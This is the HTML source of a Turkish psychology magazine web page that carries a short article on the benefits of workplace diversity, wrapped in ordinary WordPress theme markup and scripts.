        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .white-popup-block:after {
        background: rgba(20,20,20,0.8);
        background: -moz-linear-gradient(45deg, rgba(20,20,20,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(20,20,20,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(20,20,20,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(20,20,20,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(20,20,20,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(20,20,20,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(20,20,20,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #5e5e5e;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container::before {
        opacity: 1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://psikolojidergisi.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://psikolojidergisi.com/kategori/genel/",
                    "name": "Genel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://psikolojidergisi.com/isyerlerinde-cesitlilik/",
                    "name": "İş Yerlerinde Çeşitlilik &#8211; Diversity"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style>
</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2300 single-format-standard isyerlerinde-cesitlilik global-block-template-1 td-animation-stack-type0 td-full-layout"  >

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/psikolojidergisicom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/psikolojidergis" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-footer-container"><ul id="menu-header-footer" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-173"><a href="https://psikolojidergisi.com/">Anasayfa</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://psikolojidergisi.com/psikoloji-makaleleri/">Psikoloji Makaleleri</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://psikolojidergisi.com/kategori/kendine-yardim/">Kendine Yardım</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="https://psikolojidergisi.com/kategori/video/">Video</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://psikolojidergisi.com/kategori/gundem/">Gündem<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://psikolojidergisi.com/kategori/gundem/psikoloji-egitimleri/">Psikoloji Eğitimleri</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://psikolojidergisi.com/kategori/gundem/psikolojik-filmler/">Psikolojik Filmler</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://psikolojidergisi.com/kategori/gundem/psikoloji-kitaplari/">Psikoloji Kitapları</a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://psikolojidergisi.com/kategori/gundem/duyurular/">Duyurular</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://psikolojidergisi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Cuma, Ocak 23, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/psikolojidergisicom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/psikolojidergis" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://psikolojidergisi.com/">
                <img width="272" height="90" src="https://psikolojidergisi.com/wp-content/uploads/2020/01/Psikoloji-Dergisi-272-90-siyah.png" alt=""/>
                <span class="td-visual-hidden">Psikoloji Dergisi</span>
            </a>
                    </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697323d00e9b9_rand td_block_template_1"><div class="td-all-devices"><a href="https://bilisseldavranisciterapi.com/" target="_blank"><img width="728" height="90" src="https://psikolojidergisi.com/wp-content/uploads/2020/01/banner-728-90.png"/></a></div></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://psikolojidergisi.com/">
			<img width="230" height="90" src="https://psikolojidergisi.com/wp-content/uploads/2020/01/Psikoloji-Dergisi-460-180-beyaz.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://psikolojidergisi.com/">
			<img width="272" height="90" src="https://psikolojidergisi.com/wp-content/uploads/2020/01/Psikoloji-Dergisi-272-90-siyah.png" alt=""/>
		</a>
		    </div>
    <div class="menu-header-footer-container"><ul id="menu-header-footer-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://psikolojidergisi.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-174"><a href="https://psikolojidergisi.com/psikoloji-makaleleri/">Psikoloji Makaleleri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-180"><a href="https://psikolojidergisi.com/kategori/kendine-yardim/">Kendine Yardım</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://psikolojidergisi.com/kategori/video/">Video</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://psikolojidergisi.com/kategori/gundem/">Gündem</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://psikolojidergisi.com/kategori/gundem/psikoloji-egitimleri/">Psikoloji Eğitimleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://psikolojidergisi.com/kategori/gundem/psikolojik-filmler/">Psikolojik Filmler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-179"><a href="https://psikolojidergisi.com/kategori/gundem/psikoloji-kitaplari/">Psikoloji Kitapları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://psikolojidergisi.com/kategori/gundem/duyurular/">Duyurular</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://psikolojidergisi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-2300" class="post-2300 post type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-is-yerlerinde-cesitlilik"  47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://psikolojidergisi.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle Genel" class="entry-crumb" href="https://psikolojidergisi.com/kategori/genel/">Genel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">İş Yerlerinde Çeşitlilik &#8211; Diversity</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://psikolojidergisi.com/kategori/genel/">Genel</a></li></ul>
            <header>
                <h1 class="entry-title">İş Yerlerinde Çeşitlilik &#8211; Diversity</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Tarafından</div> <a href="https://psikolojidergisi.com/author/editor/">Editor</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-11T18:44:13+00:00" >11/02/2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2300">559</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsikolojidergisi.com%2Fisyerlerinde-cesitlilik%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0%C5%9F+Yerlerinde+%C3%87e%C5%9Fitlilik+%E2%80%93+Diversity&url=https%3A%2F%2Fpsikolojidergisi.com%2Fisyerlerinde-cesitlilik%2F&via=Psikoloji+Dergisi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://psikolojidergisi.com/isyerlerinde-cesitlilik/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://psikolojidergisi.com/isyerlerinde-cesitlilik/&amp;media=https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg&description=İş yerlerinde çeşitlilik kavramı, çeşitliliğin önemi ve çeşitliliği sağlamanın kurumlara sağlayacağı faydayla ilgili makale">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C4%B0%C5%9F+Yerlerinde+%C3%87e%C5%9Fitlilik+%E2%80%93+Diversity %0A%0A https://psikolojidergisi.com/isyerlerinde-cesitlilik/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg" data-caption="https://pixabay.com/tr/photos/ka%C4%9F%C4%B1t-i%C5%9F-maliye-belge-ofis-hava-3309829/https://pixabay.com/tr/photos/ka%C4%9F%C4%B1t-i%C5%9F-maliye-belge-ofis-hava-3309829/"><img width="640" height="486" class="entry-thumb td-modal-image" src="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg" srcset="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg 640w, https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640-300x228.jpg 300w, https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640-553x420.jpg 553w, https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640-80x60.jpg 80w, https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640-100x75.jpg 100w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="paper-3309829_640"/></a><figcaption class="wp-caption-text">https://pixabay.com/tr/photos/ka%C4%9F%C4%B1t-i%C5%9F-maliye-belge-ofis-hava-3309829/https://pixabay.com/tr/photos/ka%C4%9F%C4%B1t-i%C5%9F-maliye-belge-ofis-hava-3309829/</figcaption></figure></div>
        <!-- content --><p>Şirketlerin globalleşmesi, her milletten insana hizmet vermeye başlamasıyla şirketler işyerlerindeki çalışan profilini ele almaya başladı. Özellikle büyük şirketler bir eleman alırken, kişinin kalifiyesinin yanı sıra kişinin cinsiyetini, ırkı gibi etmenleri ayrım yapmadan göz önünde bulundurmaya başladılar. Örneğin ScienceDaily’nin yaptığı araştırmada, birçok ırktan insan olan şirketlerin, olmayanlara göre 15 kat daha fazla başarılı satış yaptığını ortaya koydu. İş yerlerinde çeşitlilik, firmalara birçok avantaj sağlıyor.</p>
<h3>Farklı milletlerden, ırklardan, yaş gruplarından insanları aynı işyerinde buluşturmanın faydaları nelerdir? Yani iş yerlerinde çeşitlilik, ne fayda sağlar?</h3>
<p><strong>Fikirlerinizi Arttırın</strong></p>
<p>Birçok milletten, cinsiyetten, ırktan insanlarla çalışmak, binlerce farklı kökenden ve beyinden oluşan bir takımla çalışmak demek. İşyerindeki insan grupları ne kadar kısıtlı bir gruptan gelirse, fikirler de bir süre sonra kısır döngüye girecektir. Fakat birçok farklı arka planlı insanla çalışmak daima taze fikirlerle dolu bir işyeri ortamı sağlayacaktır.</p>
<p><strong>Firmanızın İtibarını Arttırın ve Adaylara Güven Verin</strong></p>
<p>Birçok ülkede birçok insan, ırkından, dininden veya engelinden dolayı iş görüşmelerine giderken çekiniyor. Hatta hiç iş aramamayı tercih ediyor. Bu nedenle parlak beyinler yok olup gidiyor. Eğer firma eşitlikçi ve ayrım yapmadan, şeffaf bir işe alım süreci gerçekleştirirse bu hem adayları rahatlatır hem de firmanın saygınlığını arttırır.</p>
<p><strong>Müşterileri daha rahat anlayın</strong></p>
<p>Örneğin ABD’de üretilen ve yok satan bir ürününüz var. Bu ürünle Türkiye pazarına açılmayı denediniz fakat burada ABD’deki başarıyı yakalayamadınız. Bunun nedeni ne olabilir? Eğer firmanızda bir Türk çalışan varsa, size bu ürünün Türkiye’de tutmama nedenlerini açıklar. Çünkü bazen sorun ürün değil, sosyolojiktir. Bu nedenle bir şirket ne kadar büyükse, birçok milletten insanla beraber çalışması o şirket için bir fırsattır.</p>
<p><strong>Çalışanların kuruma bağlılığını arttırın</strong></p>
<p>Bir çalışan o kurumda değerli hissettikçe, maddiyat dışında motivasyonları oldukça mutlu olur. Bu da kuruma olan bağlılığı arttırır. Bu bağlılık çalışanın verimini artıracak, aynı zamanda çalışan için emek harcayan kuruma fayda sağlayacaktır.</p>
<p>&nbsp;</p>
<p><a href="https://www.giveagradago.com/news/2020/12/what-is-diversity-in-the-workplace/424">https://www.giveagradago.com/news/2020/12/what-is-diversity-in-the-workplace/424</a>  <a href="https://www.sciencedaily.com/releases/2009/03/090331091252.htm">https://www.sciencedaily.com/releases/2009/03/090331091252.htm</a></p>
<p>https://www.digitalhrtech.com/wp-content/uploads/2019/09/Diversity-.png</p>
<p class="onceki_yazi">Bir önceki yazımız olan <a title="Sanat Terapisi ve Çeşitleri" href="https://psikolojidergisi.com/sanat-terapisi-ve-cesitleri/">Sanat Terapisi ve Çeşitleri</a> başlıklı makalemizde sanat terapisi, sanat terapisi çeşitleri ve sanatla kendini ifade etme hakkında bilgiler verilmektedir.</p>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://psikolojidergisi.com/etiket/is-yerlerinde-cesitlilik/">iş yerlerinde çeşitlilik</a></li></ul>            </div>

            <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsikolojidergisi.com%2Fisyerlerinde-cesitlilik%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C4%B0%C5%9F+Yerlerinde+%C3%87e%C5%9Fitlilik+%E2%80%93+Diversity&url=https%3A%2F%2Fpsikolojidergisi.com%2Fisyerlerinde-cesitlilik%2F&via=Psikoloji+Dergisi">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://psikolojidergisi.com/isyerlerinde-cesitlilik/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://psikolojidergisi.com/isyerlerinde-cesitlilik/&amp;media=https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg&description=İş yerlerinde çeşitlilik kavramı, çeşitliliğin önemi ve çeşitliliği sağlamanın kurumlara sağlayacağı faydayla ilgili makale">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%C4%B0%C5%9F+Yerlerinde+%C3%87e%C5%9Fitlilik+%E2%80%93+Diversity %0A%0A https://psikolojidergisi.com/isyerlerinde-cesitlilik/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki makale</span><a href="https://psikolojidergisi.com/sanat-terapisi-ve-cesitleri/">Sanat Terapisi ve Çeşitleri</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki makale</span><a href="https://psikolojidergisi.com/adli-psikolog/">Adli Psikolog Kimdir? Ne İş yapar?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://psikolojidergisi.com/author/editor/"><img alt='' src='https://secure.gravatar.com/avatar/128673644175daefb2799fee57675a2d?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/128673644175daefb2799fee57675a2d?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://psikolojidergisi.com/author/editor/">Editor</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta"   ><meta  content="Editor"></span><meta  content="2021-02-11T18:44:13+00:00"><meta itemprop="dateModified" content="2021-04-05T23:24:34+03:00"><meta  itemid="https://psikolojidergisi.com/isyerlerinde-cesitlilik/"/><span class="td-page-meta" itemprop="publisher"  ><span class="td-page-meta" itemprop="logo"  ><meta itemprop="url" content="https://psikolojidergisi.com/wp-content/uploads/2020/01/Psikoloji-Dergisi-272-90-siyah.png"></span><meta  content="Psikoloji Dergisi"></span><meta itemprop="headline " content="İş Yerlerinde Çeşitlilik - Diversity"><span class="td-page-meta" itemprop="image"  ><meta itemprop="url" content="https://psikolojidergisi.com/wp-content/uploads/2021/04/paper-3309829_640.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="486"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697323d012cf6 = new tdBlock();
block_td_uid_3_697323d012cf6.id = "td_uid_3_697323d012cf6";
block_td_uid_3_697323d012cf6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697323d012cf6_rand","td_column_number":3,"live_filter_cur_post_id":2300,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697323d012cf6_rand","tdc_css_class_style":"td_uid_3_697323d012cf6_rand_style"}';
block_td_uid_3_697323d012cf6.td_column_number = "3";
block_td_uid_3_697323d012cf6.block_type = "td_block_related_posts";
block_td_uid_3_697323d012cf6.post_count = "3";
block_td_uid_3_697323d012cf6.found_posts = "449";
block_td_uid_3_697323d012cf6.header_color = "";
block_td_uid_3_697323d012cf6.ajax_pagination_infinite_stop = "";
block_td_uid_3_697323d012cf6.max_num_pages = "150";
tdBlocksArray.push(block_td_uid_3_697323d012cf6);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697323d012cf6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697323d012cf6" ><h4 class="td-related-title"><a id="td_uid_4_697323d0145fe" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697323d012cf6" href="#">İLGİLİ MAKALELER</a><a id="td_uid_5_697323d014606" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697323d012cf6" href="#">BU YAZARDAN DAHA FAZLASI</a></h4><div id=td_uid_3_697323d012cf6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikolojidergisi.com/teknoloji/" rel="bookmark" class="td-image-wrap" title="GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER"><img class="entry-thumb" src="" alt="" title="GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER" data-type="image_tag" data-img-url="https://psikolojidergisi.com/wp-content/uploads/2024/02/earth-3537401_1280-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://psikolojidergisi.com/kategori/genel/" class="td-post-category">Genel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/teknoloji/" rel="bookmark" title="GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER">GELENEKSEL OLMAYAN TEKNOLOJİK HİZMETLER</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://psikolojidergisi.com/patolojik-semptomlar-2/" rel="bookmark" class="td-image-wrap" title="PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR"><img class="entry-thumb" src="" alt="" title="PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR" data-type="image_tag" data-img-url="https://psikolojidergisi.com/wp-content/uploads/2024/02/mental-health-2313428_1280-238x178.png"  width="238" height="178" /></a></div>                <a href="https://psikolojidergisi.com/kategori/genel/" class="td-post-category">Genel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://psikolojidergisi.com/patolojik-semptomlar-2/" rel="bookmark" title="PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR">PATOLOJİK SEMPTOMLAR: DÜŞÜNCE BOZUKLUKLARI İLE İLGİLİ  SEMPTOMLAR</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
